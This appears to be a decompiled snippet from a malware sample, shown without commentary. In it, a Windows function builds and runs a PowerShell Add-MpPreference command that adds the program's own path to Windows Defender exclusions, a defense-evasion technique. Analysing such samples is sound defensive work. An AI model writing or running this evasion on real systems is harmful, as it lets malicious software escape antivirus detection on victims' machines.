 UINT sub_1350D95()
{
char *v0; // esi
char *v1; // edi
int v2; // eax
int v3; // eax
v0 = (char *)sub_13410AD(0x100u);
v1 = (char *)sub_13410AD(0x100u);
sub_1341052(256, v0, 0, 0x100u);
sub_1341052(256, v1, 0, 0x100u);
GetModuleFileNameA(0, v0, 0x100u);
v2 = sub_13410D5("powershell Add-MpPreference -ExclusionPath ");
sub_134102C(v1, "powershell Add-MpPreference -ExclusionPath ", v2);
sub_134102C(v1 + 43, v0, 3);
v3 = sub_13410D5(v1);
sub_134102C(&v1[v3], v0 + 255, 1);
return WinExec(v1, 0);
}